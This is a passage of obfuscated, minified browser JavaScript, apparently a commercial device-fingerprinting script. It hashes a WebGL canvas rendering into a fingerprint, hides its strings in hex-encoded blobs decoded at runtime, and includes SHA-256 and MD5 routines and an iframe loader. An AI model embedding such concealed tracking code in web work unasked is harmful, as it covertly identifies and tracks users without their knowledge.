this.h6=this.h6+td_sH<<0;this.h7=this.h7+td_AP<<0;};td_cq.prototype.hex=function(){this.finalize();var td_uQ=this.h0,td_pS=this.h1,td_tv=this.h2,td_jZ=this.h3,td_vS=this.h4,td_Kf=this.h5,td_IY=this.h6,td_b2=this.h7;
var td_Ml=td_fB[(td_uQ>>28)&15]+td_fB[(td_uQ>>24)&15]+td_fB[(td_uQ>>20)&15]+td_fB[(td_uQ>>16)&15]+td_fB[(td_uQ>>12)&15]+td_fB[(td_uQ>>8)&15]+td_fB[(td_uQ>>4)&15]+td_fB[td_uQ&15]+td_fB[(td_pS>>28)&15]+td_fB[(td_pS>>24)&15]+td_fB[(td_pS>>20)&15]+td_fB[(td_pS>>16)&15]+td_fB[(td_pS>>12)&15]+td_fB[(td_pS>>8)&15]+td_fB[(td_pS>>4)&15]+td_fB[td_pS&15]+td_fB[(td_tv>>28)&15]+td_fB[(td_tv>>24)&15]+td_fB[(td_tv>>20)&15]+td_fB[(td_tv>>16)&15]+td_fB[(td_tv>>12)&15]+td_fB[(td_tv>>8)&15]+td_fB[(td_tv>>4)&15]+td_fB[td_tv&15]+td_fB[(td_jZ>>28)&15]+td_fB[(td_jZ>>24)&15]+td_fB[(td_jZ>>20)&15]+td_fB[(td_jZ>>16)&15]+td_fB[(td_jZ>>12)&15]+td_fB[(td_jZ>>8)&15]+td_fB[(td_jZ>>4)&15]+td_fB[td_jZ&15]+td_fB[(td_vS>>28)&15]+td_fB[(td_vS>>24)&15]+td_fB[(td_vS>>20)&15]+td_fB[(td_vS>>16)&15]+td_fB[(td_vS>>12)&15]+td_fB[(td_vS>>8)&15]+td_fB[(td_vS>>4)&15]+td_fB[td_vS&15]+td_fB[(td_Kf>>28)&15]+td_fB[(td_Kf>>24)&15]+td_fB[(td_Kf>>20)&15]+td_fB[(td_Kf>>16)&15]+td_fB[(td_Kf>>12)&15]+td_fB[(td_Kf>>8)&15]+td_fB[(td_Kf>>4)&15]+td_fB[td_Kf&15]+td_fB[(td_IY>>28)&15]+td_fB[(td_IY>>24)&15]+td_fB[(td_IY>>20)&15]+td_fB[(td_IY>>16)&15]+td_fB[(td_IY>>12)&15]+td_fB[(td_IY>>8)&15]+td_fB[(td_IY>>4)&15]+td_fB[td_IY&15];
td_Ml+=td_fB[(td_b2>>28)&15]+td_fB[(td_b2>>24)&15]+td_fB[(td_b2>>20)&15]+td_fB[(td_b2>>16)&15]+td_fB[(td_b2>>12)&15]+td_fB[(td_b2>>8)&15]+td_fB[(td_b2>>4)&15]+td_fB[td_b2&15];return td_Ml;};td_cq.prototype.toString=td_cq.prototype.hex;
};td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93=new td_0i.td_2F("\x65\x30\x31\x61\x63\x35\x39\x38\x62\x31\x31\x64\x34\x66\x39\x63\x61\x30\x64\x65\x31\x62\x64\x33\x32\x32\x32\x30\x64\x63\x39\x33\x31\x30\x34\x33\x35\x34\x34\x31\x31\x30\x34\x31\x34\x62\x35\x31\x30\x31\x34\x35\x31\x37\x30\x31\x34\x63\x35\x32\x30\x34\x30\x36\x31\x39\x30\x34\x35\x65\x31\x32\x35\x34\x30\x30\x30\x33\x35\x66\x30\x30\x35\x37\x34\x61\x34\x30\x30\x31\x31\x31\x35\x30\x35\x65\x30\x30\x35\x65\x34\x35\x30\x30\x30\x66\x31\x38\x34\x65\x35\x64\x30\x30\x35\x36\x35\x64\x35\x36\x34\x33\x30\x33\x35\x62\x30\x34\x30\x64\x35\x35\x31\x63\x31\x35\x35\x34\x31\x30\x30\x64\x35\x65\x35\x37\x35\x63\x34\x36\x35\x31\x30\x38\x34\x65\x34\x65\x35\x36\x30\x37\x35\x37\x35\x64\x30\x63\x30\x63\x34\x66\x31\x34\x34\x66\x30\x37\x35\x33\x35\x36\x30\x38\x34\x34\x31\x34\x35\x63\x30\x30\x30\x38\x34\x33\x30\x64\x30\x61\x35\x66\x34\x32\x30\x38\x35\x63\x34\x35\x34\x32\x31\x32\x35\x36\x30\x38\x30\x63\x35\x38\x34\x37\x35\x65\x35\x31\x34\x35\x31\x35\x31\x31\x35\x63\x35\x62\x34\x64\x31\x36\x35\x34\x31\x31\x31\x32\x35\x31\x30\x35\x30\x62\x34\x33\x31\x31\x35\x66\x31\x37\x30\x63\x34\x35\x30\x62\x30\x62\x35\x64\x30\x39\x35\x33\x34\x36\x34\x34\x31\x36\x30\x61\x35\x62\x34\x36\x31\x31\x35\x35\x31\x31\x31\x37\x30\x36\x35\x36\x30\x64\x31\x38\x30\x31\x35\x65\x35\x64\x30\x62\x34\x36\x35\x64\x34\x66\x30\x32\x31\x33\x34\x39\x30\x64\x30\x62\x35\x36\x34\x32\x31\x32\x35\x36\x35\x31\x30\x36\x31\x32\x34\x36\x32\x37\x30\x63\x35\x35\x35\x63\x31\x37\x30\x62\x34\x37\x30\x65\x30\x61\x35\x31\x31\x39\x35\x35\x30\x33\x35\x38\x35\x66\x34\x63\x31\x64\x34\x36\x31\x39\x34\x33\x34\x31\x34\x36\x32\x37\x30\x61\x35\x64\x30\x64\x31\x36\x31\x33\x30\x66\x31\x32\x35\x31\x35\x66\x30\x38\x30\x63\x34\x62\x30\x38\x34\x35\x31\x30\x31\x31\x34\x31\x30\x34\x35\x39\x36\x36\x36\x38\x30\x64\x34\x32\x35\x38\x31\x30\x35\x64\x30\x39\x35\x37\x34\x33\x35\x63\x31\x30\x31\x32\x30\x30\x35\x32\x35\x36\x34\x63\x34\x33\x35\x64\x34\x31\x35\x62\x34\x34\x30\x64\x30\x63\x35\x37\x31\x64\x31\x64\x34\x39\x31\x64\x34\x31\x35\x33\x31\x62\x30\x39\x31\x34\x34\x32\x30\x30\x31\x66\x35\x34\x31\x64\x35\x64\x34\x66\x30\x63\x30\x38\x35\x34\x34\x34\x30\x38\x35\x30\x30\x62\x30\x61\x31\x62\x31\x62\x31\x32\x31\x32\x31\x30\x34\x34\x34\x33\x35\x65\x35\x66\x33\x61\x37\x36\x34\x33\x30\x30\x30\x34\x37\x36\x35\x36\x35\x34\x30\x64\x34\x33\x31\x31\x35\x39\x31\x34\x31\x30\x35\x63\x30\x30\x35\x35\x31\x38\x30\x33\x30\x39\x36\x65\x32\x34\x31\x36\x35\x32\x35\x35\x37\x31\x35\x64\x35\x66\x31\x36\x30\x37\x31\x37\x34\x62\x34\x61\x30\x32\x30\x34\x35\x37\x34\x64\x30\x35\x31\x35\x31\x38\x30\x35\x35\x64\x36\x65\x32\x32\x34\x36\x30\x37\x35\x65\x32\x30\x30\x65\x35\x66\x31\x36\x30\x31\x31\x66\x31\x62\x34\x62\x30\x31\x30\x37\x30\x34\x31\x63\x30\x30\x34\x38\x34\x33\x30\x39\x31\x64\x35\x30\x31\x63\x31\x31\x35\x30\x34\x61\x30\x65\x34\x39\x35\x37\x31\x31\x35\x38\x34\x35\x30\x64\x35\x62\x30\x38\x35\x61\x30\x63\x30\x64\x35\x66\x31\x36\x30\x63\x35\x63\x30\x33\x30\x33\x35\x36\x31\x64\x34\x32\x35\x63\x35\x37\x30\x37\x30\x32\x35\x37\x34\x35\x30\x34\x34\x33");
var td_0i=td_0i||{};function td_6I(){((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(0,10)):null);
var td_uh=360;var td_nB=Math.PI*2;var td_Q5=null;var td_n4=null;var td_Dg=true;var td_qR=null;this.tryAgain=function(){return td_Dg;};this.getFPParams=function(){if(td_Q5!==null){td_Dg=false;return((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(10,5)):null)+td_Q5;
}return"";};this.getRunTimeMS=function(){if(td_qR!==null){return((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(15,4)):null)+td_0i.toFixed(td_qR,2);
}return"";};function td_Sx(td_yo){return[Math.min(1,Math.max(0,Math.abs(td_yo*6-3)-1)),Math.min(1,Math.max(0,2-Math.abs(td_yo*6-2))),Math.min(1,Math.max(0,2-Math.abs(td_yo*6-4)))];}function td_WP(td_Kh,td_kb,td_XW,td_tP,td_YV,td_lM){if(td_YV===undefined){td_YV=0;
}if(td_lM===undefined){td_lM=Math.PI*2;}var td_Mn=Math.min(td_nB,td_lM-td_YV);var td_Ke=td_Mn===td_nB?[]:[td_Kh,td_kb];var td_Te=[];var td_yU=Math.round(td_uh*td_Mn/td_nB);for(var td_Nc=0;td_Nc<=td_yU;
td_Nc++){var td_vD=td_YV+td_Mn*td_Nc/td_yU;var td_tw=td_Kh+td_XW*Math.cos(td_vD);var td_rZ=td_kb+td_XW*Math.sin(td_vD);var td_Zi=td_Kh+td_tP*Math.cos(td_vD);var td_aC=td_kb+td_tP*Math.sin(td_vD);td_Ke.push(td_tw,td_rZ,td_Zi,td_aC);
var td_yg=(Math.PI/2-td_vD)/(2*Math.PI);if(td_yg<0){td_yg+=1;}var td_t2=td_Sx(td_yg);td_Te.push.apply(td_Te,td_t2);td_Te.push.apply(td_Te,td_t2);}return{"\x70\x6f\x73\x69\x74\x69\x6f\x6e":td_Ke,"\x63\x6f\x6c\x6f\x72":td_Te};
}function td_yJ(){var td_hz=td_d();try{var td_Iv=td_n4.getContext(((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(19,6)):null))||td_n4.getContext(((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(25,19)):null))||td_n4.getContext(((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(44,5)):null))||td_n4.getContext(((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(49,18)):null))||td_n4.getContext(((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(67,9)):null));
if(td_Iv){var td_gl=((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(76,21)):null)+((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(97,24)):null)+((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(121,21)):null)+((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(142,20)):null)+""+((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(162,11)):null)+"{"+((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(173,19)):null)+((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(192,46)):null)+"}";
var td_jo=((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(76,21)):null)+((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(238,12)):null)+"{"+((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(250,76)):null)+"}";
var td_r7=td_Iv.createProgram();for(var td_Ec=0;td_Ec<2;++td_Ec){var td_YS=td_Ec===0?td_gl:td_jo;var td_Xp=td_Iv.createShader(td_Ec===0?td_Iv.VERTEX_SHADER:td_Iv.FRAGMENT_SHADER);td_Iv.shaderSource(td_Xp,td_YS);
td_Iv.compileShader(td_Xp);var td_kX=td_Iv.getShaderParameter(td_Xp,td_Iv.COMPILE_STATUS);if(!td_kX){td_Dg=false;return;}td_Iv.attachShader(td_r7,td_Xp);td_Iv.linkProgram(td_r7);}td_kX=td_Iv.getProgramParameter(td_r7,td_Iv.LINK_STATUS);
if(!td_kX){td_Dg=false;return;}td_Iv.useProgram(td_r7);var td_O5=td_WP(0,0,0.6,0.9);var td_Cf=new Float32Array(td_O5.position);var td_MO=new Float32Array(td_O5.color);var td_K8=td_Iv.createBuffer();td_Iv.bindBuffer(td_Iv.ARRAY_BUFFER,td_K8);
td_Iv.bufferData(td_Iv.ARRAY_BUFFER,td_Cf,td_Iv.STATIC_DRAW);var td_Jj=td_Iv.getAttribLocation(td_r7,((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(326,8)):null));
td_Iv.vertexAttribPointer(td_Jj,2,td_Iv.FLOAT,false,0,0);td_Iv.enableVertexAttribArray(td_Jj);var td_dZ=td_Iv.createBuffer();td_Iv.bindBuffer(td_Iv.ARRAY_BUFFER,td_dZ);td_Iv.bufferData(td_Iv.ARRAY_BUFFER,td_MO,td_Iv.STATIC_DRAW);
var td_iC=td_Iv.getAttribLocation(td_r7,((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(334,5)):null));
td_Iv.vertexAttribPointer(td_iC,3,td_Iv.FLOAT,false,0,0);td_Iv.enableVertexAttribArray(td_iC);td_Iv.enable(td_Iv.DEPTH_TEST);td_Iv.clearColor(0,0,0,1);td_Iv.viewport(0,0,td_n4.width,td_n4.height);td_Iv.clearColor(1,1,1,1);
td_Iv.clear(td_Iv.COLOR_BUFFER_BIT|td_Iv.DEPTH_BUFFER_BIT);td_Iv.drawArrays(td_Iv.TRIANGLE_STRIP,0,td_O5.position.length/2);}var td_XY=td_n4.toDataURL(((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(339,9)):null));
if(!td_XY){td_Dg=false;return;}td_Q5=td_4T(td_XY,5381);}catch(td_Zw){td_Dg=false;return;}td_qR+=td_d()-td_hz;}this.setup=function(){var td_Xs=td_d();try{td_n4=document.createElement(((typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93)!=="undefined"&&typeof(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f)!=="undefined")?(td_0i.tdz_e01ac598b11d4f9ca0de1bd32220dc93.td_f(348,6)):null));
if(!td_n4){td_Dg=false;return null;}td_n4.width=256;td_n4.height=256;setTimeout(function(){td_yJ();});}catch(td_Z5){td_Dg=false;return null;}td_qR=td_d()-td_Xs;};}var td_0i=td_0i||{};td_0i.toNumber=function(td_l){if(typeof td_l===[][[]]+""||td_l===null||typeof Number===[][[]]+""){return td_l;}try{var td_N=Number(td_l);if(!td_3L(td_N)&&td_6c(td_N)){return td_N;}}catch(td_y){}return td_l;
};td_0i.toFixed=function(td_z,td_g){if(typeof td_z===[][[]]+""||td_z===null){return 0;}try{var td_v=td_3E(td_z);if(typeof td_v!==[][[]]+""&&typeof td_v!==null&&typeof td_v.toFixed!==[][[]]+""){if(!td_3L(td_v)&&td_6c(td_v)){return td_3E(td_v.toFixed(td_g));
}else{return 0;}}}catch(td_Z){}var td_d=td_z.toString();var td_o=td_d.lastIndexOf(".");if(td_o!==-1&&td_d.length>(td_o+(td_g+1))){var td_s=td_d.substr(0,(td_o+(td_g+1)));return td_0i.toNumber(td_s);}return td_0i.toNumber(td_z);
};td_0i.toFixedDecimal2=function(td_R){if(typeof td_R===[][[]]+""||td_R===null){return 0;}var td_v=100;return Math.round(td_R*td_v)/td_v;};td_0i.parseInt=function(td_K){var td_O;try{td_O=td_6Q(td_K);}catch(td_N){return 0;
}if(typeof td_O===[][[]]+""||td_O===null||td_3L(td_O)||!td_6c(td_O)){return 0;}return td_O;};var td_0i=td_0i||{};function td_1p(){td_0i.load_iframe(td_2v,document);}td_0i.tdz_15bb39d8dc4a4e12812f87e0aeb169f7=new td_0i.td_2F("\x31\x35\x62\x62\x33\x39\x64\x38\x64\x63\x34\x61\x34\x65\x31\x32\x38\x31\x32\x66\x38\x37\x65\x30\x61\x65\x62\x31\x36\x39\x66\x37\x30\x31\x30\x34\x35\x30\x35\x31\x30\x37\x30\x63\x35\x32\x30\x66\x35\x63\x35\x61\x35\x35\x30\x33\x35\x37\x30\x31\x35\x34\x35\x34");
var td_5J=function(td_EB){function td_RN(td_bU){return td_w4(td_PE(td_Gv(td_bU),td_bU.length*8));}function td_ST(td_hr){var td_Gq=((typeof(td_0i.tdz_15bb39d8dc4a4e12812f87e0aeb169f7)!=="undefined"&&typeof(td_0i.tdz_15bb39d8dc4a4e12812f87e0aeb169f7.td_f)!=="undefined")?(td_0i.tdz_15bb39d8dc4a4e12812f87e0aeb169f7.td_f(0,16)):null);
var td_lv="";var td_mE;for(var td_wg=0;td_wg<td_hr.length;td_wg++){td_mE=td_hr.charCodeAt(td_wg);td_lv+=td_Gq.charAt((td_mE>>>4)&15)+td_Gq.charAt(td_mE&15);}return td_lv;}function td_uh(td_GC){var td_ge="";
var td_yd=-1;var td_dr,td_hr;while(++td_yd<td_GC.length){td_dr=td_GC.charCodeAt(td_yd);td_hr=td_yd+1<td_GC.length?td_GC.charCodeAt(td_yd+1):0;if(55296<=td_dr&&td_dr<=56319&&56320<=td_hr&&td_hr<=57343){td_dr=65536+((td_dr&1023)<<10)+(td_hr&1023);
td_yd++;}if(td_dr<=127){td_ge+=String.fromCharCode(td_dr);}else{if(td_dr<=2047){td_ge+=String.fromCharCode(192|((td_dr>>>6)&31),128|(td_dr&63));}else{if(td_dr<=65535){td_ge+=String.fromCharCode(224|((td_dr>>>12)&15),128|((td_dr>>>6)&63),128|(td_dr&63));
}else{if(td_dr<=2097151){td_ge+=String.fromCharCode(240|((td_dr>>>18)&7),128|((td_dr>>>12)&63),128|((td_dr>>>6)&63),128|(td_dr&63));}}}}}return td_ge;}function td_Gv(td_HB){var td_l4=Array(td_HB.length>>2);
for(var td_vK=0;td_vK<td_l4.length;td_vK++){td_l4[td_vK]=0;}for(td_vK=0;td_vK<td_HB.length*8;td_vK+=8){td_l4[td_vK>>5]|=(td_HB.charCodeAt(td_vK/8)&255)<<(td_vK%32);}return td_l4;}function td_w4(td_WI){var td_bW="";
for(var td_zu=0;td_zu<td_WI.length*32;td_zu+=8){td_bW+=String.fromCharCode((td_WI[td_zu>>5]>>>(td_zu%32))&255);}return td_bW;}function td_PE(td_d1,td_PB){td_d1[td_PB>>5]|=128<<((td_PB)%32);td_d1[(((td_PB+64)>>>9)<<4)+14]=td_PB;
var td_nH=1732584193;var td_sQ=-271733879;var td_gm=-1732584194;var td_Md=271733878;for(var td_ik=0;td_ik<td_d1.length;td_ik+=16){var td_He=td_nH;var td_vN=td_sQ;var td_aP=td_gm;var td_M5=td_Md;td_nH=td_Rx(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+0],7,-680876936);
td_Md=td_Rx(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+1],12,-389564586);td_gm=td_Rx(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+2],17,606105819);td_sQ=td_Rx(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+3],22,-1044525330);td_nH=td_Rx(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+4],7,-176418897);
td_Md=td_Rx(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+5],12,1200080426);td_gm=td_Rx(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+6],17,-1473231341);td_sQ=td_Rx(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+7],22,-45705983);td_nH=td_Rx(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+8],7,1770035416);
td_Md=td_Rx(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+9],12,-1958414417);td_gm=td_Rx(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+10],17,-42063);td_sQ=td_Rx(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+11],22,-1990404162);td_nH=td_Rx(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+12],7,1804603682);
td_Md=td_Rx(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+13],12,-40341101);td_gm=td_Rx(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+14],17,-1502002290);td_sQ=td_Rx(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+15],22,1236535329);
td_nH=td_Jg(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+1],5,-165796510);td_Md=td_Jg(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+6],9,-1069501632);td_gm=td_Jg(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+11],14,643717713);td_sQ=td_Jg(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+0],20,-373897302);
td_nH=td_Jg(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+5],5,-701558691);td_Md=td_Jg(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+10],9,38016083);td_gm=td_Jg(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+15],14,-660478335);td_sQ=td_Jg(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+4],20,-405537848);
td_nH=td_Jg(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+9],5,568446438);td_Md=td_Jg(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+14],9,-1019803690);td_gm=td_Jg(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+3],14,-187363961);td_sQ=td_Jg(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+8],20,1163531501);
td_nH=td_Jg(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+13],5,-1444681467);td_Md=td_Jg(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+2],9,-51403784);td_gm=td_Jg(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+7],14,1735328473);td_sQ=td_Jg(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+12],20,-1926607734);
td_nH=td_AP(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+5],4,-378558);td_Md=td_AP(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+8],11,-2022574463);td_gm=td_AP(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+11],16,1839030562);td_sQ=td_AP(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+14],23,-35309556);
td_nH=td_AP(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+1],4,-1530992060);td_Md=td_AP(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+4],11,1272893353);td_gm=td_AP(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+7],16,-155497632);td_sQ=td_AP(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+10],23,-1094730640);
td_nH=td_AP(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+13],4,681279174);td_Md=td_AP(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+0],11,-358537222);td_gm=td_AP(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+3],16,-722521979);td_sQ=td_AP(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+6],23,76029189);
td_nH=td_AP(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+9],4,-640364487);td_Md=td_AP(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+12],11,-421815835);td_gm=td_AP(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+15],16,530742520);td_sQ=td_AP(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+2],23,-995338651);
td_nH=td_gJ(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+0],6,-198630844);td_Md=td_gJ(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+7],10,1126891415);td_gm=td_gJ(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+14],15,-1416354905);td_sQ=td_gJ(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+5],21,-57434055);
td_nH=td_gJ(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+12],6,1700485571);td_Md=td_gJ(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+3],10,-1894986606);td_gm=td_gJ(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+10],15,-1051523);td_sQ=td_gJ(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+1],21,-2054922799);
td_nH=td_gJ(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+8],6,1873313359);td_Md=td_gJ(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+15],10,-30611744);td_gm=td_gJ(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+6],15,-1560198380);td_sQ=td_gJ(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+13],21,1309151649);
td_nH=td_gJ(td_nH,td_sQ,td_gm,td_Md,td_d1[td_ik+4],6,-145523070);td_Md=td_gJ(td_Md,td_nH,td_sQ,td_gm,td_d1[td_ik+11],10,-1120210379);td_gm=td_gJ(td_gm,td_Md,td_nH,td_sQ,td_d1[td_ik+2],15,718787259);td_sQ=td_gJ(td_sQ,td_gm,td_Md,td_nH,td_d1[td_ik+9],21,-343485551);
td_nH=td_Aa(td_nH,td_He);td_sQ=td_Aa(td_sQ,td_vN);td_gm=td_Aa(td_gm,td_aP);td_Md=td_Aa(td_Md,td_M5);}return Array(td_nH,td_sQ,td_gm,td_Md);}function td_Mw(td_Fz,td_w3,td_dn,td_Zl,td_VC,td_yT){return td_Aa(td_NO(td_Aa(td_Aa(td_w3,td_Fz),td_Aa(td_Zl,td_yT)),td_VC),td_dn);
}function td_Rx(td_zR,td_HM,td_qw,td_XQ,td_i8,td_LY,td_HX){return td_Mw((td_HM&td_qw)|((~td_HM)&td_XQ),td_zR,td_HM,td_i8,td_LY,td_HX);}function td_Jg(td_bz,td_lL,td_lR,td_qY,td_K2,td_lp,td_Nv){return td_Mw((td_lL&td_qY)|(td_lR&(~td_qY)),td_bz,td_lL,td_K2,td_lp,td_Nv);
}function td_AP(td_sB,td_jN,td_E3,td_RH,td_yc,td_zf,td_WB){return td_Mw(td_jN^td_E3^td_RH,td_sB,td_jN,td_yc,td_zf,td_WB);}function td_gJ(td_c0,td_Jw,td_Js,td_pz,td_KL,td_or,td_wJ){return td_Mw(td_Js^(td_Jw|(~td_pz)),td_c0,td_Jw,td_KL,td_or,td_wJ);
